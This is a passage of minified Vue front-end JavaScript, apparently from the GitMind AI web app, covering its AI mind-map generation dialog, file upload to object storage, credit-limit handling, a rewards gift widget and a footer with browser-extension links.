0:Ae.getCurrentModel())==null?void 0:It.model_id,link:n,selectLang:((Vo=(zo=ye.value)==null?void 0:zo.getCurrentLang())==null?void 0:Vo.lang)||r,videoId:c==null?void 0:c.videoId,subtitleTaskId:c==null?void 0:c.subtitleTaskId,videoDuration:c==null?void 0:c.videoDuration,subtitleThumbnail:c==null?void 0:c.subtitleThumbnail,generateType:"text"};Be(ve)}if(f.value===_.audio){const ve={prompt:U.value,lang:r,completion_type:4,modelId:(Uo=(Go=je.value)==null?void 0:Go.getCurrentModel())==null?void 0:Uo.model_id,link:c==null?void 0:c.url,selectLang:((Ro=(Oo=ye.value)==null?void 0:Oo.getCurrentLang())==null?void 0:Ro.lang)||r,audioId:c==null?void 0:c.resource_id,size:c==null?void 0:c.size,needSpeaker:Te.value};Be(ve)}if(f.value===_.analysis||f.value==_.imgAnalysis){Se.value=null;let ve=new FormData,Dt=f.value==_.analysis?j.value:W.value;ve.append("filenames[]",Dt);let Ba=await ta();at("authorizations/oss",{method:"POST",body:ve}).json().then(ht=>{if(ht.status==Z.success){let de=ht.data;const Fa={region:de.region,accessKeyId:de.credential.access_key_id,accessKeySecret:de.credential.access_key_secret,bucket:de.bucket,stsToken:de.credential.security_token,cname:!!de.direct_domain,endpoint:de.direct_domain||de.endpoint};let za=new Ba(Fa);const qo=de.callback,Ko=de.objects[Dt];let Va='attachment;filename="'+encodeURIComponent(Dt)+'"';const Ga={url:qo.url,body:qo.body+"&x:filename="+encodeURIComponent(Dt)+"&x:object="+Ko+"&x:endpoint="+de.endpoint+"&x:bucket="+de.bucket+"&x:product_id=227"};za.multipartUpload(Ko,f.value==_.analysis?xe.value:pe.value,{cancelFlag:!0,callback:Ga,progress:()=>{},headers:{"Content-Disposition":Va}}).then(ze=>{var Ho,Yo,Wo,Jo;if(ze.data.status==200){Se.value=ze.data.data.resource_id;const Ua={prompt:f.value==_.analysis?(j.value.split("/").pop()||"").split(".")[0]:(W.value.split("/").pop()||"").split(".")[0],file_name:f.value==_.analysis?j.value:W.value,resourceId:Se.value,lang:r,completion_type:4,modelId:(Yo=(Ho=je.value)==null?void 0:Ho.getCurrentModel())==null?void 0:Yo.model_id,file_url:ze.data.data.url,size:ze.data.data.size,selectLang:((Jo=(Wo=ye.value)==null?void 0:Wo.getCurrentLang())==null?void 0:Jo.lang)||r};Be(Ua)}else throw O({message:l("gitmind.edit.uploadPaperFailedTip",{}),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"}),C.value=!1,ze}).catch(ze=>{throw O({message:l("gitmind.edit.uploadPaperFailedTip",{}),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"}),C.value=!1,ze})}else throw O({message:l("gitmind.edit.uploadPaperFailedTip",{}),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"warning"}),C.value=!1,ht}).catch(ht=>{ut(ht)})}}async function Co(){var c,w;Nt.value=!0;let n=!1;try{const G=await Di({url:v.value,language:((w=(c=ye.value)==null?void 0:c.getCurrentLang())==null?void 0:w.lang)||r});if(G.status===Z.success){n=!0;const L=G.data.task_id;Ut(L),lt.value=setInterval(()=>{Ut(L)},3e3);return}Qe()}catch(G){Qe()}finally{n||dt(!1)}}async function Ut(n){try{const c=await Ei({task_id:n});if(c.status!==Z.success){Qe();return}if(c.data.status===1){Ao(c.data.url,{videoId:c.data.video_id,subtitleTaskId:n,videoDuration:c.data.video_duration,subtitleThumbnail:c.data.video_thumbnail_url});return}if(c.data.status<0){Qe();return}}catch(c){Qe()}}function Ao(n,c){dt(!0),xt(n,c)}function Qe(){dt(!1),O({message:l("YoutubeNetworkError"),duration:2e3,containerClass:"top-12%! -translate-x-50%",iconType:"warning"})}function dt(n){lt.value&&(clearInterval(lt.value),lt.value=null),Nt.value=!1,n||(C.value=!1)}function ut(n){n.status===Z.useCountLimit?(Rt(),setTimeout(()=>{Me.value=l("msgMap.910"),Le.value=l("buy"),Pe.value="buy",ke.value=!0},.5*1e3)):n.status===Z.limitedMindNum?(Me.value=l("msgMap.226",[bt.value.docNum]),Le.value=l("buy"),Pe.value="buy",ke.value=!0):n.status===Z.invalidPrompt?O({message:l("msgMap.915"),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"error"}):n.toString().includes("timeout")&&n.toString().includes("exceeded")?O({message:l("msgMap.914"),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"error"}):n.status===Z.creditsNotEnough?(Me.value=l("GitmindAIaiCreditsUnenough"),Le.value=l("buy"),Pe.value="buy",ke.value=!0):O({message:l("msgMap.302"),duration:1500,containerClass:"top-12%! -translate-x-50%",iconType:"error"}),console.log("error",n),Ot()}function Io(){Ot(),Rt()}function Ot(){C.value=!1,Se.value&&($e("v3/files/resources",{method:"DELETE",searchParams:{resource_id:Se.value}}),Se.value=null)}async function Be(n){let c={file_name:n.prompt.substring(0,100),parent_id:"",action_type:Ii.blank,document_type:a.targetDocType};const w=await $e("v3/minds",{method:"POST",json:c}).json();if(w.status===Z.success){const G=w.data.guid;to({[`${Pi}_${G}`]:JSON.stringify(n)}),Io(),setTimeout(()=>{const L=f.value===_.audio?"audioTime":f.value===_.youtube?"youtubeTime":f.value;let le=`/app/docs/${G}?gfAi=true&gfAiType=${L}&lang=${r}`;gt.isChrome||gt.isEdge||gt.isFirefox?window.open(le,"gitmind-ai-generate"):window.location.href=le},.2*1e3)}else ut(w)}function La(n){return $e("v3/ai/chatdocs/tasks",{method:"POST",json:{url:n}}).json()}async function Do(n){var w;const c=await $e("v3/ai/chatdocs/tasks/{task_id}",{method:"GET",searchParams:{task_id:n}}).json();if(c.status===Z.success){const G=(w=c==null?void 0:c.data)==null?void 0:w.state;G===1?Eo(c.data.task_id,c.data.file_hash):G<0?ut(c):setTimeout(()=>{Do(n)},2*1e3)}else ut(c)}function Eo(n,c){const w={prompt:(j.value.split("/").pop()||"").split(".")[0],rel_task:n,file_hash:c,lang:r,response_format:1};Be(w)}function Pa(){rt.value=!rt.value,Je()&&Mo()}function Tt(){$.value="",Y.value="",F.value="",v.value="",pe.value=null,W.value="",ne.value="",xe.value=null,j.value="",Vt(),Te.value=!1,dt(!1)}function Rt(){Tt(),rt.value=!1,C.value=!1,ye.value&&ye.value.init(),o("close")}function So(){window.location.href=y+"/pricing"}function Mo(){$e("v3/templates/prompts",{method:"GET",searchParams:{page:1,per_page:6,language:r}}).json().then(n=>{n&&n.status===Z.success&&(E.value=n.data.prompts)}).catch(n=>{console.error(n)})}function Lo(){const n=Jt(Zt(gi,{}),{id:"ai-generation-agreement",class:"",alignItems:"center",closeElContainerClass:"!hidden",onClose:()=>{},onOk:()=>{Po(),n()}})}function Po(){Gt()}function Na(n){so.value=n}function No(){ke.value=!1}function jo(){ke.value=!1,Pe.value==="buy"&&(b.value?O({message:l("mobileWebCreditsTips"),duration:3e3,containerClass:"top-12%! -translate-x-50%",iconType:"warning"}):So())}function Bo(){const n=Jt(Zt(ds,{content:Me.value,cancelText:ro.value||l("cancel"),confirmText:Le.value}),{id:"ai-generation-show-tips",class:"",alignItems:"center",closeElContainerClass:"!hidden",onClose:()=>{No()},onOk:()=>{jo(),n()}})}const ja=R(()=>a.targetDocType===ea.aiBulletin),Fo={aiType:_,userInfo:e,isClient:i,t:l,lang:r,gitmindAiStore:g,isMobile:b,rootPath:y,promptExampleMap:E,aiTypeTabMap:T,analysisType:N,acceptExtensionNames:S,fileExtensionRegex:s,audioAcceptExtensionNames:z,audioExtendsionRegex:X,acceptedAudioTypes:x,imgAcceptExtensionNames:V,imgExtendsionRegex:I,acceptedImageTypes:K,acceptedDocTypes:B,trackSourceTypeMap:re,promptMaxLength:ce,longTextMaxLength:k,loading:C,type:f,currentTab:ie,promptValue:$,longTextValue:Y,linkValue:F,youtubeLinkValue:v,fileName:j,imgFileName:W,audioFileName:U,imgUrl:ne,inputAccept:A,inputImgAccept:kt,inputAudioAccept:nt,file:xe,imgFile:pe,audioFile:fe,audioUploadObj:J,audioUseful:H,needSpeaker:Te,audioOssClient:Ee,youtubeTimer:lt,youtubePolling:Nt,shouldReplaceYoutube:st,dragover:yt,showPromptExample:rt,creditsCostTypeNumber:_a,showAIuseTipDialog:ka,creditsUse:so,isTypingPinyin:ct,ossResourceId:Se,isShowTipsDialog:ke,tipsContent:Me,tipsCancelText:ro,tipsConfirmText:Le,tipsType:Pe,isLogin:ya,userLimit:bt,vipCenterInfo:Ne,dialogHeader:co,aiLangSelect:ye,aiModelSelect:je,promptInputEl:jt,uploadFile:Ce,generateBtnDisabled:uo,showCountLimit:ba,countLimitText:wa,supportFormatText:xa,emit:o,fromAdPage:po,pageDialogVisible:ho,onSwitchAiGenerateTab:mo,whenDialogOpen:go,makeTextareaFocus:Bt,selectAiType:fo,switchTabTo:Ta,selectFile:Ca,checkFile:wt,onFileChange:Aa,onDragenter:Ia,onDragleave:Da,onDrop:Ea,displayImage:vo,checkLink:Ft,checkYoutubeLink:zt,isYouTubeLink:_o,isURLValid:ko,onEnter:Sa,getFileExtension:yo,checkedAudio:bo,stopUpload:Vt,uploadAudio:wo,setNeedSpeaker:xo,onNeedSpeakerChange:Ma,goToLogin:To,onClickGenerationBtn:Gt,startGenerateTask:xt,startYoutubeTask:Co,queryYoutubeTask:Ut,onYoutubeSuccess:Ao,onYoutubeFailed:Qe,stopYoutubePolling:dt,whenGenerateTaskFailed:ut,whenGenerateTaskSuccess:Io,whenGenerateTaskFinished:Ot,generateMindmapAndOpen:Be,createChatdocTask:La,getChatdocTaskProgress:Do,createChatdocConversationTask:Eo,triggerPromptExample:Pa,clearInputValue:Tt,close:Rt,increaseCredits:So,getAiGeneratePrompts:Mo,showGenerateAiDialog:Lo,onAiUseConfirm:Po,onCreditsChanged:Na,onCloseTipsDialog:No,onConfirmTipsDialog:jo,showTipsDialog:Bo,isjianbao:ja,AiLangSelect:Wl,AiModelSelect:is};return Object.defineProperty(Fo,"__isScriptSetup",{enumerable:!1,value:!0}),Fo}}),Ze=a=>(vt("data-v-8ff67f39"),a=a(),_t(),a),hs={key:1,class:"dialog-title"},ms=Ze(()=>t("div",{class:"ai-generate"},null,-1)),gs={class:"dialog-header",ref:"dialogHeader"},fs=["onClick"],vs={class:"btn-title"},_s={class:"dialog-body"},ks={key:0,class:"mind-input"},ys=["maxlength","placeholder"],bs=["maxlength","placeholder"],ws={class:"footer-tools"},xs=Ze(()=>t("i",null,[t("img",{src:us,alt:""})],-1)),Ts={key:1},Cs={class:"input-length-tip"},As={class:"input-length"},Is={class:"current-length"},Ds=Ze(()=>t("span",null,"/",-1)),Es={class:"max-length"},Ss=["disabled"],Ms={key:1,class:"analysis-input"},Ls={class:"preview-area"},Ps={key:0,class:"upload-document"},Ns=["accept"],js=["onDragenter","onDragleave","onDrop"],Bs={key:0,class:"file-preview-text"},Fs={key:0,class:"audio-wrapper"},zs=Ze(()=>t("div",{class:"upload-audio"},null,-1)),Vs={class:"audio-file-name"},Gs={key:0,class:"progress-wrapper"},Us={class:"progress-line-wrapper"},Os={class:"progress-number"},Rs={class:"footer-tools"},qs={class:"input-length-tip"},Ks={class:"input-length"},Hs={class:"current-length"},Ys=["disabled"],Ws={key:0,class:"file-name"},Js={key:1,class:"img-wrapper"},Zs=["src"],Qs={class:"footer-tools"},Xs={class:"input-length-tip"},$s={class:"input-length"},er={class:"current-length"},tr=["disabled"],or=["innerHTML"],ar={class:"format-tip"},ir={key:2,class:"analysis-input"},nr={class:"preview-area"},lr={class:"upload-link"},sr=["onKeydown","placeholder"],rr=["onKeydown","placeholder"],cr={class:"footer-tools"},dr={class:"input-length-tip"},ur={class:"input-length"},pr={class:"current-length"},hr=["disabled"],mr={class:"credits"},gr={class:"speaker-wrapper"},fr={class:"label-text"},vr=Ze(()=>t("i",{class:"crown-icon"},null,-1)),_r={key:2,class:"quota-wrapper"},kr={class:"number"},yr=Ze(()=>t("i",null,null,-1)),br=Ze(()=>t("i",null,null,-1)),wr=["disabled"],xr={key:2,class:"tips"},Tr={class:"prompt-example-area"},Cr=["title","onClick"];function Ar(a,u,o,e,i,l){var b;const r=ga,g=pa("tips");return d(),m("div",null,[o.showClose?(d(),m("div",{key:0,class:"close-dialog-btn",onClick:e.close})):D("",!0),e.isjianbao?D("",!0):(d(),m("div",hs,[ms,t("div",null,h(e.t("GitmindAIaiGenerate")),1)])),t("div",gs,[t("div",null,[(d(),m(te,null,he(e.aiTypeTabMap,y=>t("div",{class:M(["header-btn",[y.key===e.type?"active":"",y.key===e.type&&e.isjianbao?"jianbao-bg":""]]),key:y.key,onClick:E=>e.selectAiType(y.key)},[t("i",{class:M(y.className)},null,2),t("p",vs,h(y.title),1)],10,fs)),64))])],512),t("div",_s,[e.type===e.aiType.mind||e.type==e.aiType.longText?(d(),m("div",ks,[e.type===e.aiType.mind?q((d(),m("textarea",{key:0,ref:"promptInputEl","onUpdate:modelValue":u[0]||(u[0]=y=>e.promptValue=y),maxlength:e.promptMaxLength,placeholder:e.t("GitmindAIaiMindPlaceholder")},null,8,ys)),[[Et,e.promptValue]]):q((d(),m("textarea",{key:1,ref:"promptInputEl","onUpdate:modelValue":u[1]||(u[1]=y=>e.longTextValue=y),maxlength:e.longTextMaxLength,placeholder:e.isjianbao?e.t("aiBulletinParseTips"):e.t("GitmindAIaiLongTextPlaceholder")},null,8,bs)),[[Et,e.longTextValue]]),t("div",ws,[e.type===e.aiType.mind&&!e.isMobile?(d(),m("div",{key:0,class:"prompt-example",onClick:e.triggerPromptExample},[xs,t("span",null,h(e.t("GitmindAIpromptExample")),1)])):(d(),m("div",Ts)),t("div",Cs,[t("div",As,[t("span",Is,h(e.type===e.aiType.mind?e.promptValue.length:e.longTextValue.length),1),Ds,t("span",Es,h(e.type===e.aiType.mind?e.promptMaxLength:e.longTextMaxLength),1)]),t("div",{class:"clear-input-btn",disabled:e.generateBtnDisabled,onClick:e.clearInputValue},h(e.t("clearAll")),9,Ss)])])])):e.type===e.aiType.analysis||e.type==e.aiType.imgAnalysis||e.type==e.aiType.audio?(d(),m("div",Ms,[t("div",Ls,[e.currentTab===e.analysisType.uploadDocument?(d(),m("div",Ps,[t("input",{type:"file",ref:"uploadFile",accept:e.type==e.aiType.analysis?e.inputAccept:e.type==e.aiType.imgAnalysis?e.inputImgAccept:e.inputAudioAccept,style:{display:"none"},onChange:e.onFileChange},null,40,Ns),t("div",{class:M(["file-preview",{dragover:e.dragover}]),onDragenter:se(e.onDragenter,["stop","prevent"]),onDragover:u[2]||(u[2]=se(()=>{},["stop","prevent"])),onDragleave:se(e.onDragleave,["stop","prevent"]),onDrop:se(e.onDrop,["stop","prevent"])},[e.type==e.aiType.analysis&&e.fileName||e.type==e.aiType.imgAnalysis&&e.imgFileName&&e.imgUrl||e.type==e.aiType.audio&&e.audioFileName?(d(),m("div",Bs,[e.type==e.aiType.audio?(d(),m("div",Fs,[zs,t("div",Vs,h(e.audioFileName),1),e.audioUploadObj.progress<1?(d(),m("div",Gs,[t("div",Us,[t("div",{class:"progress-line",style:it({width:e.audioUploadObj.progress*100+"%"})},null,4)]),t("div",Os,h(Math.round(e.audioUploadObj.progress*100))+"% ",1),e.audioUploadObj.progress!==1?(d(),m("div",{key:0,class:"cancel-icon",onClick:e.stopUpload})):D("",!0)])):D("",!0),t("div",Rs,[t("div",qs,[t("div",Ks,[t("span",Hs,h(e.t("GitmindAIuploadLimitTip",["1"])),1)]),t("div",{class:"clear-input-btn",disabled:e.generateBtnDisabled,onClick:e.clearInputValue},h(e.t("clearAll")),9,Ys)])])])):(d(),m(te,{key:1},[e.type==e.aiType.analysis?(d(),m("div",Ws,h(e.fileName),1)):(d(),m("div",Js,[t("img",{src:e.imgUrl,alt:""},null,8,Zs)])),t("div",Qs,[t("div",Xs,[t("div",$s,[t("span",er,h(e.t("GitmindAIuploadLimitTip",["1"])),1)]),t("div",{class:"clear-input-btn",disabled:e.generateBtnDisabled,onClick:e.clearInputValue},h(e.t("clearAll")),9,tr)])])],64))])):(d(),m("div",{key:1,class:"file-preview-label",onClick:e.selectFile},[t("i",{class:M(e.type==e.aiType.analysis?"upload-file":e.type==e.aiType.imgAnalysis?"upload-pic":"upload-audio")},null,2),t("p",{class:"upload-tip upload-tip-gitmind-ai",innerHTML:e.type===e.aiType.analysis?e.isMobile?e.t("GitmindAIuploadFileTipNewM"):e.t("GitmindAIuploadFileTipNew"):e.type===e.aiType.imgAnalysis?e.isMobile?e.t("GitmindAIuploadImgFileTip1M"):e.t("GitmindAIuploadImgFileTip1"):e.t("audioUploadText")},null,8,or),q(t("p",{class:"upload-pic-tip"},h(e.t("GitmindAIuploadImgFileTip2")),513),[[we,e.type==e.aiType.imgAnalysis&&!e.isMobile]]),t("p",ar,h(e.supportFormatText),1)]))],42,js)])):D("",!0)])])):(d(),m("div",ir,[t("div",nr,[t("div",lr,[e.type===e.aiType.linkAnalysis?q((d(),m("textarea",{key:0,class:"link-input","onUpdate:modelValue":u[3]||(u[3]=y=>e.linkValue=y),ref:"promptInputEl",onKeydown:Qt(se(e.onEnter,["prevent"]),["enter"]),placeholder:e.isjianbao?e.t("aiBulletinParseTips"):e.t("GitmindAIaiLinkPlaceholder")},`
            `,40,sr)),[[Et,e.linkValue]]):q((d(),m("textarea",{key:1,class:"link-input","onUpdate:modelValue":u[4]||(u[4]=y=>e.youtubeLinkValue=y),ref:"promptInputEl",onKeydown:Qt(se(e.onEnter,["prevent"]),["enter"]),placeholder:e.isMobile?e.t("YoutubePlaceholderMobile"):e.t("YoutubePlaceholder")},`
            `,40,rr)),[[Et,e.youtubeLinkValue]]),t("div",cr,[t("div",dr,[t("div",ur,[t("span",pr,h(e.type===e.aiType.linkAnalysis?e.t("GitmindAIaiLinkTip"):""),1)]),t("div",{class:"clear-input-btn",disabled:e.generateBtnDisabled,onClick:e.clearInputValue},h(e.t("clearAll")),9,hr)])])])])]))]),t("div",mr,[e.isMobile?D("",!0):(d(),ee(e.AiLangSelect,{key:0,ref:"aiLangSelect",type:e.type},null,8,["type"])),e.type===e.aiType.audio&&!e.isMobile&&!e.isjianbao?(d(),m("div",{key:1,class:"ai-speaker-wrapper",onClick:u[6]||(u[6]=y=>e.setNeedSpeaker(!e.needSpeaker))},[q((d(),m("div",gr,[t("span",fr,h(e.t("audioNeedSpeaker")),1),vr,_e(r,{size:"small","model-value":e.needSpeaker,"active-color":"#F67D28",onClick:u[5]||(u[5]=se(()=>{},["stop"])),onChange:e.setNeedSpeaker},null,8,["model-value"])])),[[g,{title:e.t("audioNeedSpeakerTips")},"bottom"]])])):D("",!0),_e(e.AiModelSelect,{onOnCreditsChanged:e.onCreditsChanged,ref:"aiModelSelect",type:e.type,defaultModelId:o.defaultModelId,forceAdvancedModel:e.isjianbao},null,8,["type","defaultModelId","forceAdvancedModel"]),e.isMobile?D("",!0):(d(),m("div",_r,[q((d(),m("span",kr,[yr,me(" "+h(e.t("vipCenter.PricingFunctionAICredit"))+": "+h(((b=e.vipCenterInfo)==null?void 0:b.quota)||0),1)])),[[g,{title:e.t("GitmindAIaiQuotaTips")},"bottom"]]),t("span",{class:"increase",onClick:e.increaseCredits},[me(h(e.t("aiAddMore",{}))+" ",1),br])]))]),t("div",{class:"dialog-footer",disabled:e.generateBtnDisabled,onClick:e.onClickGenerationBtn},[t("span",null,h(e.t("GitmindAIgenerate")),1)],8,wr),e.lang==="zh"?(d(),m("span",xr,"该内容由AI生成，仅供参考")):D("",!0),q(t("div",Tr,[(d(!0),m(te,null,he(e.promptExampleMap,(y,E)=>(d(),m("div",{class:"prompt-example-item",key:E,title:y,onClick:T=>e.promptValue=y},h(y),9,Cr))),128))],512),[[we,e.showPromptExample&&e.type===e.aiType.mind]])])}const Ir=ue(ps,[["render",Ar],["__scopeId","data-v-8ff67f39"]]),Dr=ae({__name:"Loading",props:{text:{},spinner:{},background:{},fullscreen:{type:Boolean},customClass:{}},emits:["after-leave"],setup(a,{expose:u,emit:o}){u();function e(){o("after-leave")}function i(r){}const l={emit:o,handleAfterLeave:e,setText:i};return Object.defineProperty(l,"__isScriptSetup",{enumerable:!1,value:!0}),l}}),Er=a=>(vt("data-v-d80350e0"),a=a(),_t(),a),Sr={class:"loading-spinner"},Mr={key:0,class:"circular",viewBox:"25 25 50 50"},Lr=Er(()=>t("circle",{class:"path",cx:"50",cy:"50",r:"20",fill:"none"},null,-1)),Pr=[Lr],Nr={key:2,class:"loading-text"};function jr(a,u,o,e,i,l){return d(),ee(ma,{name:"el-loading-fade",onAfterLeave:e.handleAfterLeave},{default:Ie(()=>[t("div",{class:M(["loading-mask",[o.customClass,{"is-fullscreen":o.fullscreen}]]),style:it({backgroundColor:o.background||""})},[t("div",Sr,[o.spinner?(d(),m("i",{key:1,class:M(o.spinner)},null,2)):(d(),m("svg",Mr,Pr)),o.text?(d(),m("p",Nr,h(o.text),1)):D("",!0)])],6)]),_:1})}const Br=ue(Dr,[["render",jr],["__scopeId","data-v-d80350e0"]]),Fr=ae({__name:"AiGenerateDialog",props:{defaultType:{default:"mind"},from:{default:""},defaultModelId:{default:""},aiToMindmapText:{default:""}},emits:["close"],setup(a,{expose:u,emit:o}){u();const e=p(!1),i=p(!1),l=p(null);function r(){l.value&&l.value.close(),g()}function g(){o("close")}function b(T){e.value=T}function y(){let T=localStorage.getItem("passport_user_info"),N=!1;T&&(T=JSON.parse(T),N=T==null?void 0:T.hasOwnProperty("is_vip"),!N&&(T!=null&&T.user_id)&&ji(T.user_id).then(({data:S})=>{localStorage.setItem("passport_user_info",JSON.stringify(S)),localStorage.setItem("mindmap_user_info",JSON.stringify(S)),window.dispatchEvent(new CustomEvent(Bi.USER_UPDATED,{detail:{data:S}}))}))}io(()=>{y()}),ge(()=>{});const E={loading:e,visible:i,AiGenerateContentEl:l,emit:o,close:r,onClose:g,onLoading:b,UpdateUserInfo:y,AiGenerateContent:Ir,Loading:Br};return Object.defineProperty(E,"__isScriptSetup",{enumerable:!1,value:!0}),E}}),zr={class:"ai-generate-dialog","overlay-class":"ai-generate-dialog-overlay"};function Vr(a,u,o,e,i,l){return d(),m("div",zr,[_e(e.AiGenerateContent,{defaultType:o.defaultType,from:o.from,defaultModelId:o.defaultModelId,aiToMindmapText:o.aiToMindmapText,ref:"AiGenerateContentEl",onLoading:e.onLoading,onClose:e.onClose},null,8,["defaultType","from","defaultModelId","aiToMindmapText"]),e.loading?(d(),ee(e.Loading,{key:0,fullscreen:!0})):D("",!0)])}const Gr=ue(Fr,[["render",Vr],["__scopeId","data-v-fe9fa1da"]]),Ur="https://cfcdn.apowersoft.info/astro/gitmind/_astro/gift-img.e30248c5.png",Or="https://cfcdn.apowersoft.info/astro/gitmind/_astro/gift-active.1d9418bc.png",Rr="https://cfcdn.apowersoft.info/astro/gitmind/_astro/right-bar3.17eeed67.png",qr=ae({__name:"ReceivePoints",setup(a,{expose:u}){u();const o=ua(),{t:e}=De(),i="/app/user/rewards"+(o!=="zh"?"?lang="+(o==="ja"?"jp":o==="ko"?"kr":o):"");let l=p(!1),r=p(!1);ge(()=>{let y=["ai-chat","one-liner-mindmap","document-to-mindmap","ai-art-generator","youtube-video-summarizer","audio-to-text-converter","pdf-summarizer"].some(E=>{var T;return((T=da)==null?void 0:T.pathname.indexOf(E))>-1});r.value=y});const g={lang:o,t:e,linkToAccount:i,get showActiveGift(){return l},set showActiveGift(b){l=b},get isShowGift(){return r},set isShowGift(b){r=b},get isMobile(){return Fi},get giftImg(){return Ur},get giftActive(){return Or},get makeMoney(){return Rr}};return Object.defineProperty(g,"__isScriptSetup",{enumerable:!1,value:!0}),g}}),Kr=["href"],Hr={class:"flex flex-row justify-center items-center text-center mr-2"},Yr={class:"inline-block translate-y-1 text-lg text-theme font-bold"},Wr=["src"],Jr=["src"];function Zr(a,u,o,e,i,l){return e.isShowGift?(d(),m("a",{key:0,class:"right-gift fixed right-3 bottom-73 z-50 flex-row cursor-pointer hidden md:flex",href:e.linkToAccount,target:"_blank",onMouseenter:u[0]||(u[0]=r=>{var g;return!((g=e.isMobile)!=null&&g.any)&&(e.showActiveGift=!0)}),onMouseleave:u[1]||(u[1]=r=>{var g;return!((g=e.isMobile)!=null&&g.any)&&(e.showActiveGift=!1)})},[_e(ma,{name:"giftFade"},{default:Ie(()=>[q(t("div",Hr,[t("span",Yr,h(e.t("footerRewards")),1)],512),[[we,e.showActiveGift]])]),_:1}),q(t("img",{src:e.giftImg,draggable:"false",class:M(["w-12","z-1 transition-all"])},null,8,Wr),[[we,!e.showActiveGift]]),q(t("img",{src:e.giftActive,draggable:"false",class:M(["z-1",{"hover:translate-y-[-4px] duration-.3s ease transition-all w-128px":!1,"w-12":!0}])},null,8,Jr),[[we,e.showActiveGift]])],40,Kr)):D("",!0)}const Qr=ue(qr,[["render",Zr],["__scopeId","data-v-e5781dd6"]]),Xr="https://cfcdn.apowersoft.info/astro/gitmind/_astro/gdpr.a3a0a0cf.png",$r="https://cfcdn.apowersoft.info/astro/gitmind/_astro/iso-27001.4ae2272a.png",ec="https://cfcdn.apowersoft.info/astro/gitmind/_astro/iso-27701.4d671031.png",la=ua(),tc=["/ai-flowchart","/ai-chat","/ai-art-generator","/affiliate","/student-discount"],oc={ja:"jp",ko:"kr"},ac=()=>{const a=oc[la]||la;return tc.includes(window.location.pathname.replace(`/${a}`,""))},sa="https://microsoftedge.microsoft.com/addons/detail/gitmind-ai-ai-summary-a/phckjdndmpllndfcilckoilejmkgngof",ra="https://addons.mozilla.org/en-US/firefox/addon/gitmind-ai-summary-mind-maps/",ic=!0,nc=ae({__name:"FinalFooter",props:{showLiveChat:{type:Boolean},isDarkTheme:{type:Boolean},style:{default:()=>({})},fromOldPage:{type:Boolean},cantShowLiveChat:{type:Boolean},lang:{},rootPath:{}},setup(a,{expose:u}){u();const o=ft(),e={ja:"jp",ko:"kr"},i=`${o==="en"||o==="zh"?"":"/"+(e[o]||o)}`;let l=p(zi),r=p(Mt);const g={zh:"https://gitmind.cn/install-gitmind-ai-extension.html",en:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai-summarize/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=en-US",ja:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai%E8%A6%81%E7%B4%84%EF%BC%86%E3%83%9E%E3%82%A4%E3%83%B3%E3%83%89%E3%83%9E%E3%83%83%E3%83%97/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ja-JP",jp:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai%E8%A6%81%E7%B4%84%EF%BC%86%E3%83%9E%E3%82%A4%E3%83%B3%E3%83%89%E3%83%9E%E3%83%83%E3%83%97/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ja-JP",tw:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai%E6%91%98%E8%A6%81%E8%88%87%E6%80%9D%E7%B6%AD%E5%B0%8E%E5%9C%96%E5%89%B5%E5%BB%BA%E5%B7%A5/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=zh-TW",es:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai-summarize/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=es-MX",fr:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-r%C3%A9sumeur-ia/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=fr-FR",pt:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai-summarize/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=pt-BR",it:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-sintetizzato/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=it-IT",kr:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai-summarize/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ko-KR",ko:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai-summarize/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ko-KR",de:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ki-zusammenf/hoplgofjgfgdcbnlcnblcpgoppokfgji?authuser=0&hl=de-DE",ar:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-%D9%85%D9%84%D8%AE%D8%B5-%D8%A7%D9%84%D8%B0%D9%83%D8%A7%D8%A1/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ar-SA"},b=p("chrome"),y=()=>{if(typeof window>"u")return;const A=navigator.userAgent.toLowerCase();A.indexOf("edg")>-1?b.value="edge":A.indexOf("firefox")>-1?b.value="firefox":b.value="chrome"},E=()=>{switch(b.value){case"edge":return{text:"Edge Extension",icon:bi,link:sa};case"firefox":return{text:"Firefox Extension",icon:yi,link:ra};default:return{text:"Chrome Extension",icon:ki,link:g[o]||g.en}}},T=()=>{const A=E();return[{text:A.text,icon:A.icon,link:A.link,type:"extension"},{text:"Windows",icon:vi,link:et,type:"windows"},{text:"Mac OS",icon:Xo,link:et,type:"macos"},{text:"iOS",icon:Xo,link:i+"/download",type:"ios"},{text:"Android",icon:_i,link:i+"/download",type:"android"}]},N=p(T());let S=p(!1);const{t:s}=De(),z=p(!1),X={fr:"Français",en:"English",de:"Deutsch",ja:"日本語",jp:"日本語",pt:"Português",es:"Español",tw:"繁體中文",ko:"한국어",kr:"한국어",it:"Italiano",ar:"العربية"};let 